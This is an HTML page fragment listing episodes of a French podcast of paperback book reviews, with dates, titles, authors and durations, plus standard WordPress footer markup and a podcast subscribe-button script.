<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    19 octobre 2021 10:02 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/carnaval">
                    <strong>Carnaval</strong><br>
                    Ray Celestin, édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:03:40
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    19 octobre 2021 9:59 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-silence-des-bois">
                    <strong>Le silence des bois</strong><br>
                    Maureen Martineau, édité chez l'Aube Noire
                </a>
            </td>
            <td class="duration">
                                0:03:07
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 4:23 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-ou-vivent-les-loups">
                    <strong>Là où vivent les loups</strong><br>
                    Laurent Guillaume, édité chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:02
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 4:21 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/paz">
                    <strong>Paz</strong><br>
                    Caryl Férey, édité chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:04
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 4:17 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/lile-du-diable">
                    <strong>L'île du diable</strong><br>
                    Nicolas Beuglet, édité chez Pocket
                </a>
            </td>
            <td class="duration">
                                0:03:23
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 10:14 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-livre-de-jonas">
                    <strong>Le livre de Jonas</strong><br>
                    Dan Chaon, édité chez Points
                </a>
            </td>
            <td class="duration">
                                0:03:28
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 9:40 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dysfonctionnelle">
                    <strong>dysfonctionnelle</strong><br>
                    Axl Cendres, édité chez J'ai lu
                </a>
            </td>
            <td class="duration">
                                0:04:09
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 9:31 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-ballade-du-mauvais-garcon">
                    <strong>La ballade du mauvais garçon</strong><br>
                    Nan Aurousseau, édité chez J'ai lu
                </a>
            </td>
            <td class="duration">
                                0:04:12
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    11 octobre 2021 8:36 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/pour-le-pire">
                    <strong>Pour le pire</strong><br>
                    E.G. Scott, édité chez J'ai Lu
                </a>
            </td>
            <td class="duration">
                                0:03:28
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 octobre 2021 4:56 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/blood-sisters">
                    <strong>Blood sisters</strong><br>
                    Jane Corry, édité chez J'ai lu
                </a>
            </td>
            <td class="duration">
                                0:03:39
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 octobre 2021 4:55 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/florida">
                    <strong>Florida</strong><br>
                    Olivier Bourdeaut, édition Finitudes, 256 pages
                </a>
            </td>
            <td class="duration">
                                0:03:23
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 octobre 2020 4:37 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/persecution">
                    <strong>Persécution</strong><br>
                    d’Alessandro Piperno, par Aurélie.
                </a>
            </td>
            <td class="duration">
                                0:02:53
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 octobre 2020 4:33 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/aux-animaux-la-guerre">
                    <strong>Aux animaux la guerre</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:49
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    1 octobre 2020 4:36 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/etat-de-nature">
                    <strong>État de nature</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:58
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    25 septembre 2020 4:56 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-gouteuse-dhitler">
                    <strong>La goûteuse d'hitler</strong><br>
                    Éditeur : Albin Michel (2 janvier 2019)
                </a>
            </td>
            <td class="duration">
                                0:03:13
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    24 septembre 2020 9:14 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-sirene">
                    <strong>La sirène</strong><br>
                    EAN : 9782330011628
416 pages
Éditeur : ACTES SUD (06/06/2012)
                </a>
            </td>
            <td class="duration">
                                0:03:37
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 juillet 2020 5:51 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/une-amie-de-la-famille">
                    <strong>Une amie de la famille</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 juillet 2020 4:14 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/lamie-en-bois-derable">
                    <strong>L'amie en bois d'érable</strong><br>
                    Delphine Roux, Pascal Moteki, Hongfei Cultures édition
                </a>
            </td>
            <td class="duration">
                                0:03:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 juillet 2020 4:08 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/manuel-de-survie-a-lusage-des-jeunes-filles">
                    <strong>Manuel de survie à l’usage des jeunes filles</strong><br>
                    Manuel de survie à l'usage des jeunes filles
Mick Kitson (Auteur) Céline Schwaller (Traduction)
                </a>
            </td>
            <td class="duration">
                                0:03:28
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 juillet 2020 4:00 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/petite-frida">
                    <strong>Petite frida - une histoire de frida kahlo</strong><br>
                    chroniquée par Patricia
                </a>
            </td>
            <td class="duration">
                                0:03:00
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    10 mai 2020 6:00 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/apres-la-chute">
                    <strong>Après la chute</strong><br>
                    Dennis Lehane, édition Rivage noir, chroniqué par Nadia
                </a>
            </td>
            <td class="duration">
                                0:03:25
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    10 mai 2020 5:51 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-lambeau">
                    <strong>Philippe Lançon - Folio Gallimard - chroniqué par Daniel</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:55
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    10 mai 2020 5:45 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/mariage-contre-nature">
                    <strong>Mariage contre nature  chroniqué par Odile</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:50
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 mars 2020 5:44 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/alice-au-pays-des-merveilles">
                    <strong>Alice au pays des merveilles</strong><br>
                    chroniqué par Olivier
                </a>
            </td>
            <td class="duration">
                                0:03:56
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    1 mars 2020 5:55 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/catherine-cusset-vie-de-david-hockney">
                    <strong>Catherine CUSSET, Vie de David Hockney</strong><br>
                    par Odile
                </a>
            </td>
            <td class="duration">
                                0:03:40
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    14 février 2020 8:07 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/my-absolute-darling">
                    <strong>My absolute darling de G Tallent, par Nadia.</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:04:15
            </td>
        </tr>
        </tbody>
</table>

<style type="text/css">
.podcast_archive_element .thumbnail {
    width: 64px;
    padding: 5px !important;
}

.podcast_archive_element td {
    vertical-align: top;
}
</style></section><section id="meta-4" class="widget widget_meta"><h2 class="widget-title">Méta</h2><nav aria-label="Méta">
		<ul>
						<li><a href="https://despochessouslesyeux.fr/wp-login.php">Connexion</a></li>
			<li><a href="https://despochessouslesyeux.fr/feed">Flux des publications</a></li>
			<li><a href="https://despochessouslesyeux.fr/comments/feed">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</nav></section></aside><!-- #secondary -->
</div><!-- .wrap -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer">
			<div class="wrap">
				

	<aside class="widget-area" aria-label="Pied de page">
					<div class="widget-column footer-widget-1">
				<section id="podlove_subscribe_button_widget-2" class="widget widget_podlove_subscribe_button_widget">
<script>window.podcastDataff2265a483cecf = {"title":"Des poches sous les yeux","subtitle":"Chroniques de livres de poche - pocketbook chronicle","description":"Des chroniques litt\u00e9raires diffus\u00e9es sur Radio B\u00e9ton - radiobeton.com","cover":"https:\/\/despochessouslesyeux.fr\/wp-content\/cache\/podlove\/b1\/a6611f1fe0daa23020718402a3d8ff\/des-poches-sous-les-yeux_400x.jpeg","feeds":[{"type":"audio","format":"mp3","url":"https:\/\/despochessouslesyeux.fr\/feed\/mp3","variant":"high"},{"type":"audio","format":"mp3","url":"https:\/\/despochessouslesyeux.fr\/feed\/wp-content-uploads-jeanpierre","variant":"high"},{"type":"audio","format":"mp3","url":"https:\/\/despochessouslesyeux.fr\/feed\/http-despochessouslesyeux-fr-feed-wp-content-uploads-2020-03","variant":"high"}]};</script>
<script class="podlove-subscribe-button" src="https://cdn.podlove.org/subscribe-button/javascripts/app.js" data-json-data="podcastDataff2265a483cecf" data-language="fr" data-size="medium auto" data-format="cover" data-style="filled" data-color="#bce742"> </script>
<script>
if (typeof SubscribeButton == 'undefined') {

    document.write(unescape("%3Cscript class=\"podlove-subscribe-button\" src=\"https://despochessouslesyeux.fr/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/lib/modules/subscribe_button/dist/javascripts/app.js\" data-json-data=\"podcastDataff2265a483cecf\" data-language=\"fr\" data-size=\"medium auto\" data-format=\"cover\" data-style=\"filled\" data-color=\"#bce742\"> %3E%3C/script%3E"));

    // hide uninitialized button
    window.setTimeout(function() {
        iframes = document.querySelectorAll('.podlove-subscribe-button-iframe')
        for (i = 0; i < iframes.length; ++i) {
            if (!iframes[i].style.width && !iframes[i].style.height) {
                iframes[i].style.display = 'none';
            }
        }
    }, 5000);

}
</script></section>			</div>
				</aside><!-- .widget-area -->

	<div class="site-info">
